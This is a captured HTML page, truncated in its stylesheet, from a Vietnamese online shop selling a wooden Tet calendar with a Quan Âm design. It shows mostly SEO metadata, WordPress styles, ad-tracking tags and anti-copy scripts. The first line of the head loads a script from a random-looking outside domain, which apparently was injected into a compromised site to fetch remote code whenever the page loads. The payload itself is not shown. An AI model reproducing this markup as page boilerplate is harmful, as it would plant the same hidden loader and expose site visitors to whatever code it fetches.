

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/
body_size: 28581
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lichgothegia.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>LỊCH TẾT QUẢNG CÁO PHẬT BÀ QUAN ÂM - Lịch Gỗ Thế Gia</title>
<meta name="description" content="Tranh treo tường nào đẹp, đã có ngày tấm Lịch tết quảng cáo Phật Bà Quan Âm bằng gỗ để đảm bảo thời gian sử dụng được lâu dài hơn. Món quà tết đặc biệt cho người thân, khách hàng thân thiết của quý khách, quý doanh nghiệp. Mã sản phẩm: V5-QAT Kích thước: 79cm x 39 cm Chất liệu: Sản phẩm được làm từ gỗ HDF đã được trộn keo chống ẩm, hình ảnh in màu kỹ thuật số trên mặt gỗ phẳng hiệu ứng 3D như thật."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="LỊCH TẾT QUẢNG CÁO PHẬT BÀ QUAN ÂM - Lịch Gỗ Thế Gia" />
<meta property="og:description" content="Tranh treo tường nào đẹp, đã có ngày tấm Lịch tết quảng cáo Phật Bà Quan Âm bằng gỗ để đảm bảo thời gian sử dụng được lâu dài hơn. Món quà tết đặc biệt cho người thân, khách hàng thân thiết của quý khách, quý doanh nghiệp. Mã sản phẩm: V5-QAT Kích thước: 79cm x 39 cm Chất liệu: Sản phẩm được làm từ gỗ HDF đã được trộn keo chống ẩm, hình ảnh in màu kỹ thuật số trên mặt gỗ phẳng hiệu ứng 3D như thật." />
<meta property="og:url" content="https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/" />
<meta property="og:site_name" content="Lịch Gỗ Thế Gia" />
<meta property="og:updated_time" content="2021-10-16T03:42:06+00:00" />
<meta property="og:image" content="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg" />
<meta property="og:image:secure_url" content="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="LỊCH TẾT QUẢNG CÁO PHẬT BÀ QUAN ÂM" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LỊCH TẾT QUẢNG CÁO PHẬT BÀ QUAN ÂM - Lịch Gỗ Thế Gia" />
<meta name="twitter:description" content="Tranh treo tường nào đẹp, đã có ngày tấm Lịch tết quảng cáo Phật Bà Quan Âm bằng gỗ để đảm bảo thời gian sử dụng được lâu dài hơn. Món quà tết đặc biệt cho người thân, khách hàng thân thiết của quý khách, quý doanh nghiệp. Mã sản phẩm: V5-QAT Kích thước: 79cm x 39 cm Chất liệu: Sản phẩm được làm từ gỗ HDF đã được trộn keo chống ẩm, hình ảnh in màu kỹ thuật số trên mặt gỗ phẳng hiệu ứng 3D như thật." />
<meta name="twitter:image" content="https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lichgothegia.com/#organization","name":"L\u1ecbch G\u1ed7 T\u1ebft 2021"},{"@type":"WebSite","@id":"https://lichgothegia.com/#website","url":"https://lichgothegia.com","name":"L\u1ecbch G\u1ed7 T\u1ebft 2021","publisher":{"@id":"https://lichgothegia.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg","url":"https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg","width":"600","height":"600","caption":"L\u1ecaCH T\u1ebeT QU\u1ea2NG C\u00c1O PH\u1eacT B\u00c0 QUAN \u00c2M","inLanguage":"vi"},{"@type":"Person","@id":"https://lichgothegia.com/author/admin/","name":"admin","url":"https://lichgothegia.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/82a41d44b4fdece4f65a9bc44a392c44b69ebe5176fcba26a60597be20dd0a03?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/82a41d44b4fdece4f65a9bc44a392c44b69ebe5176fcba26a60597be20dd0a03?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://lichgothegia.com"],"worksFor":{"@id":"https://lichgothegia.com/#organization"}},{"@type":"ItemPage","@id":"https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/#webpage","url":"https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/","name":"L\u1ecaCH T\u1ebeT QU\u1ea2NG C\u00c1O PH\u1eacT B\u00c0 QUAN \u00c2M - L\u1ecbch G\u1ed7 Th\u1ebf Gia","datePublished":"2021-10-15T13:42:20+00:00","dateModified":"2021-10-16T03:42:06+00:00","author":{"@id":"https://lichgothegia.com/author/admin/"},"isPartOf":{"@id":"https://lichgothegia.com/#website"},"primaryImageOfPage":{"@id":"https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg"},"inLanguage":"vi"},{"@type":"Product","name":"L\u1ecaCH T\u1ebeT QU\u1ea2NG C\u00c1O PH\u1eacT B\u00c0 QUAN \u00c2M","description":"Tranh treo t\u01b0\u1eddng n\u00e0o \u0111\u1eb9p, \u0111\u00e3 c\u00f3 ng\u00e0y t\u1ea5m L\u1ecbch t\u1ebft qu\u1ea3ng c\u00e1o Ph\u1eadt B\u00e0 Quan \u00c2m b\u1eb1ng g\u1ed7 \u0111\u1ec3 \u0111\u1ea3m b\u1ea3o th\u1eddi gian s\u1eed d\u1ee5ng \u0111\u01b0\u1ee3c l\u00e2u d\u00e0i h\u01a1n. M\u00f3n qu\u00e0 t\u1ebft \u0111\u1eb7c bi\u1ec7t cho ng\u01b0\u1eddi th\u00e2n, kh\u00e1ch h\u00e0ng th\u00e2n thi\u1ebft c\u1ee7a qu\u00fd kh\u00e1ch, qu\u00fd doanh nghi\u1ec7p. M\u00e3 s\u1ea3n ph\u1ea9m:\u00a0V5-QAT K\u00edch th\u01b0\u1edbc: 79cm x 39 cm Ch\u1ea5t li\u1ec7u:\u00a0S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c l\u00e0m t\u1eeb g\u1ed7 HDF \u0111\u00e3 \u0111\u01b0\u1ee3c tr\u1ed9n keo ch\u1ed1ng \u1ea9m, h\u00ecnh \u1ea3nh in m\u00e0u k\u1ef9 thu\u1eadt s\u1ed1 tr\u00ean m\u1eb7t g\u1ed7 ph\u1eb3ng hi\u1ec7u \u1ee9ng 3D nh\u01b0 th\u1eadt.","sku":"V5-QAT","category":"L\u1ecbch G\u1ed7 Ph\u1eadt Gi\u00e1o","mainEntityOfPage":{"@id":"https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/#webpage"},"@id":"https://lichgothegia.com/lich-tet-quang-cao-phat-ba-quan-am/#richSnippet","image":{"@id":"https://lichgothegia.com/wp-content/uploads/2021/10/timthumb-351.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Lịch Gỗ Thế Gia &raquo;" href="https://lichgothegia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lịch Gỗ Thế Gia &raquo; Dòng bình luận" href="https://lichgothegia.com/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://lichgothegia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichgothegia.com%2Flich-tet-quang-cao-phat-ba-quan-am%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://lichgothegia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flichgothegia.com%2Flich-tet-quang-cao-phat-ba-quan-am%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lichgothegia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://lichgothegia.com/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://lichgothegia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://lichgothegia.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://lichgothegia.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://lichgothegia.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://lichgothegia.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://lichgothegia.com/wp-content/themes/lichgotet/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Inter%3Aregular%2C700%2Cregular%2C600%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lichgothegia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lichgothegia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lichgothegia.com/wp-json/wp/v2/product/14384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lichgothegia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lichgothegia.com/?p=14384' />
<!-- HFCM by 99 Robots - Snippet # 1: Code Remarrketing Google -->
<!-- Global site tag (gtag.js) - AdWords: 837752049 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-837752049"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-837752049');
</script>




<!-- Event snippet for lượng KH vào web lịch conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-837752049/-IMdCL3u84gBEPGpvI8D'});
</script>



<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Webmaster tools -->
<meta name="google-site-verification" content="YT5tqgHFwyT6x0dCFNdGd4NQhhDJx4f2WwR7wQlHlKA" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Chống copy -->
<!--Doan ma chong copy web -->

<style>
body{
-webkit-touch-callout: none;
-webkit-user-select: none; 
-moz-user-select: none; 
-ms-user-select: none; 
-o-user-select: none;
user-select: none;
}
</style>

<script type="text/JavaScript">
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function ("return false")
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>

<script type="text/JavaScript">
var message="NoRightClicking"; function defeatIE() {if (document.all) {(message);return false;}} function defeatNS(e) {if (document.layers||(document.getElementById&&!document.all)) { if (e.which==2||e.which==3) {(message);return false;}}} if (document.layers) {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=defeatNS;} else{document.onmouseup=defeatNS;document.oncontextmenu=defeatIE;} document.oncontextmenu=new Function("return false") 
</script>


<!--Doan ma chong copy web -->


<!-- /end HFCM by 99 Robots -->
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://lichgothegia.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://lichgothegia.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://lichgothegia.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lichgothegia.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lichgothegia.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lichgothegia.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f00808;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 72%;}.header-bg-color, .header-wrapper {background-color: #ffd500}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 40px }.header-bottom-nav > li > a{line-height: 55px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffd500}.header-top{background-color:#dd3333!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f00808;}/* Color !important */[data-text-color="primary"]{color: #f00808!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f00808;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > 